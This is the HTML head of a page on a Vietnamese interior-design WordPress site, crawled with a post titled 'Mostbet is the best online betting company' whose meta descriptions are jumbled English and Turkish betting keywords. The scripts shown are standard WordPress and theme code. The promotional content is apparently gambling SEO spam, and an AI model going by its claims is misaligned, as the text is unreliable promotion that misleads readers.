

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaodesign.vn/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on/
body_size: 25448
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#"  >
	<head>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Mostbet is the best online betting company that offers sports to bet on - Make Your House Become Home</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="Mostbet is the best online betting company that offers sports to bet on 9 Mostbet is the best online betting company that offers sports to bet on 97 Content Mostbet Casino Hesaba Para Geçmiyor Mostbet Casino Para Çekmede Sıkıntı Yeni Abonelik Havacı Mostbet’in Türkiye’deki Eksileri Popüler Turlar iOS için Mostbet Para Çekme Casino Eyl Mostbet […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kaodesign.vn/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Make Your House Become Home - Hãy kể cho KAO Design nghe câu truyện về ngôi nhà trong mơ của bạn, và Chúng tôi sẽ hiện thực hóa nó cùng bạn" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mostbet is the best online betting company that offers sports to bet on - Make Your House Become Home" />
		<meta property="og:description" content="Mostbet is the best online betting company that offers sports to bet on 9 Mostbet is the best online betting company that offers sports to bet on 97 Content Mostbet Casino Hesaba Para Geçmiyor Mostbet Casino Para Çekmede Sıkıntı Yeni Abonelik Havacı Mostbet’in Türkiye’deki Eksileri Popüler Turlar iOS için Mostbet Para Çekme Casino Eyl Mostbet […]" />
		<meta property="og:url" content="https://kaodesign.vn/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on/" />
		<meta property="article:published_time" content="2022-09-23T18:58:23+00:00" />
		<meta property="article:modified_time" content="2023-10-18T22:02:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mostbet is the best online betting company that offers sports to bet on - Make Your House Become Home" />
		<meta name="twitter:description" content="Mostbet is the best online betting company that offers sports to bet on 9 Mostbet is the best online betting company that offers sports to bet on 97 Content Mostbet Casino Hesaba Para Geçmiyor Mostbet Casino Para Çekmede Sıkıntı Yeni Abonelik Havacı Mostbet’in Türkiye’deki Eksileri Popüler Turlar iOS için Mostbet Para Çekme Casino Eyl Mostbet […]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/kaodesign.vn\/#website","url":"https:\/\/kaodesign.vn\/","name":"Make Your House Become Home","description":"H\u00e3y k\u1ec3 cho KAO Design nghe c\u00e2u truy\u1ec7n v\u1ec1 ng\u00f4i nh\u00e0 trong m\u01a1 c\u1ee7a b\u1ea1n, v\u00e0 Ch\u00fang t\u00f4i s\u1ebd hi\u1ec7n th\u1ef1c h\u00f3a n\u00f3 c\u00f9ng b\u1ea1n","inLanguage":"en-US","publisher":{"@id":"https:\/\/kaodesign.vn\/#organization"}},{"@type":"Organization","@id":"https:\/\/kaodesign.vn\/#organization","name":"Make Your House Become Home","url":"https:\/\/kaodesign.vn\/"},{"@type":"BreadcrumbList","@id":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kaodesign.vn\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/kaodesign.vn\/","name":"Home","description":"KAO Design l\u00e0 doanh nghi\u1ec7p chuy\u00ean T\u01b0 V\u1ea5n c\u00e1c Gi\u1ea3i Ph\u00e1p Thi\u1ebft K\u1ebf v\u00e0 Thi C\u00f4ng N\u1ed9i Th\u1ea5t c\u00f4ng tr\u00ecnh. V\u1edbi t\u00f4n ch\u1ec9 T\u00e2m Huy\u1ebft - T\u1eadm T\u00e2m - Tr\u00e1ch Nhi\u1ec7m \u0111\u00e3 gi\u00fap cho h\u00e0ng tr\u0103m kh\u00e1ch h\u00e0ng ki\u1ebfn t\u1ea1o \u0111\u01b0\u1ee3c ng\u00f4i nh\u00e0 nh\u01b0 mong \u01b0\u1edbc.","url":"https:\/\/kaodesign.vn\/"},"nextItem":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/#listItem"},{"@type":"ListItem","@id":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/","name":"Mostbet is the best online betting company that offers sports to bet on","description":"Mostbet is the best online betting company that offers sports to bet on 9 Mostbet is the best online betting company that offers sports to bet on 97 Content Mostbet Casino Hesaba Para Ge\u00e7miyor Mostbet Casino Para \u00c7ekmede S\u0131k\u0131nt\u0131 Yeni Abonelik Havac\u0131 Mostbet\u2019in T\u00fcrkiye\u2019deki Eksileri Pop\u00fcler Turlar iOS i\u00e7in Mostbet Para \u00c7ekme Casino Eyl Mostbet [\u2026]","url":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/"},"previousItem":"https:\/\/kaodesign.vn\/#listItem"}]},{"@type":"Person","@id":"https:\/\/kaodesign.vn\/author\/tuankao\/#author","url":"https:\/\/kaodesign.vn\/author\/tuankao\/","name":"Tuan Kao","image":{"@type":"ImageObject","@id":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99dcf3932b0181bed45d55bd3303c6a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"Tuan Kao"}},{"@type":"WebPage","@id":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/#webpage","url":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/","name":"Mostbet is the best online betting company that offers sports to bet on - Make Your House Become Home","description":"Mostbet is the best online betting company that offers sports to bet on 9 Mostbet is the best online betting company that offers sports to bet on 97 Content Mostbet Casino Hesaba Para Ge\u00e7miyor Mostbet Casino Para \u00c7ekmede S\u0131k\u0131nt\u0131 Yeni Abonelik Havac\u0131 Mostbet\u2019in T\u00fcrkiye\u2019deki Eksileri Pop\u00fcler Turlar iOS i\u00e7in Mostbet Para \u00c7ekme Casino Eyl Mostbet [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/kaodesign.vn\/#website"},"breadcrumb":{"@id":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/#breadcrumblist"},"author":"https:\/\/kaodesign.vn\/author\/tuankao\/#author","creator":"https:\/\/kaodesign.vn\/author\/tuankao\/#author","datePublished":"2022-09-23T18:58:23+00:00","dateModified":"2023-10-18T22:02:31+00:00"},{"@type":"BlogPosting","@id":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/#blogposting","name":"Mostbet is the best online betting company that offers sports to bet on - Make Your House Become Home","description":"Mostbet is the best online betting company that offers sports to bet on 9 Mostbet is the best online betting company that offers sports to bet on 97 Content Mostbet Casino Hesaba Para Ge\u00e7miyor Mostbet Casino Para \u00c7ekmede S\u0131k\u0131nt\u0131 Yeni Abonelik Havac\u0131 Mostbet\u2019in T\u00fcrkiye\u2019deki Eksileri Pop\u00fcler Turlar iOS i\u00e7in Mostbet Para \u00c7ekme Casino Eyl Mostbet [\u2026]","inLanguage":"en-US","headline":"Mostbet is the best online betting company that offers sports to bet on","author":{"@id":"https:\/\/kaodesign.vn\/author\/tuankao\/#author"},"publisher":{"@id":"https:\/\/kaodesign.vn\/#organization"},"datePublished":"2022-09-23T18:58:23+00:00","dateModified":"2023-10-18T22:02:31+00:00","articleSection":"Mostbet","mainEntityOfPage":{"@id":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/#webpage"},"isPartOf":{"@id":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Make Your House Become Home &raquo; Feed" href="https://kaodesign.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Make Your House Become Home &raquo; Comments Feed" href="https://kaodesign.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Make Your House Become Home &raquo; Mostbet is the best online betting company that offers sports to bet on Comments Feed" href="https://kaodesign.vn/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kaodesign.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kaodesign.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://kaodesign.vn/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://kaodesign.vn/wp-content/themes/thrive-theme/style.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//kaodesign.vn/wp-content/uploads/thrive/theme-template-1685375142.css?ver=2.8.2' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/kaodesign.vn\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/kaodesign.vn\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":1747,"post_author":"2"},"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/kaodesign.vn\/wp-json\/tcb\/v1\/posts"},"nonce":"947aeb6c61","allow_video_src":"","post_request_data":[],"ip":"3.143.250.184","current_user":[],"post_id":"1747","post_title":"Mostbet is the best online betting company that offers sports to bet on","post_type":"post","post_url":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/","is_lp":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.0.2" id="tve_frontend-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/kaodesign.vn\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/kaodesign.vn\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"45","template_url":"?tve=true&action=architect&from_tar=1747","pagination_url":{"template":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/page\/[thrive_page_number]\/","base":"https:\/\/kaodesign.vn\/mostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=2.8.2" id="theme-frontend-js"></script>
<link rel="https://api.w.org/" href="https://kaodesign.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kaodesign.vn/wp-json/wp/v2/posts/1747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kaodesign.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://kaodesign.vn/?p=1747' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kaodesign.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaodesign.vn%2Fmostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kaodesign.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaodesign.vn%2Fmostbet-is-the-best-online-betting-company-that-offers-sports-to-bet-on%2F&#038;format=xml" />
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgba(247, 174, 0, 0.99);--tcb-color-0-h:42;--tcb-color-0-s:100%;--tcb-color-0-l:48%;--tcb-color-0-a:0.99;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/99dcf3932b0181bed45d55bd3303c6a6?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:rgba(247, 174, 0, 0.99);--tcb-skin-color-0-h:42;--tcb-skin-color-0-s:100%;--tcb-skin-color-0-l:48%;--tcb-skin-color-0-a:0.99;--tcb-skin-color-1:rgba(247, 174, 0, 0.99);--tcb-skin-color-1-h:42;--tcb-skin-color-1-s:100%;--tcb-skin-color-1-l:48%;--tcb-skin-color-1-a:0.99;--tcb-main-master-h:42;--tcb-main-master-s:100%;--tcb-main-master-l:48%;--tcb-main-master-a:1;--tcb-theme-main-master-h:42;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:48%;--tcb-theme-main-master-a:1;}</style><link rel="pingback" href="https://kaodesign.vn/xmlrpc.php"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Literata:400,400i,600,600i,700,700i&subset=latin&display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Muli:400,400i,800,800i,700,700i,500,500i,600,300,200,900,300i,900i,600i,200i&subset=latin&display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap h1{ color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);font-size:40px;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;padding-top:0px;padding-bottom:24px;text-decoration:rgba(10, 10, 10, 0.85);text-transform:none;border-left:0px none rgba(10, 10, 10, 0.85);--g-bold-weight:600;line-height:1.3em; }.tcb-style-wrap h2{ 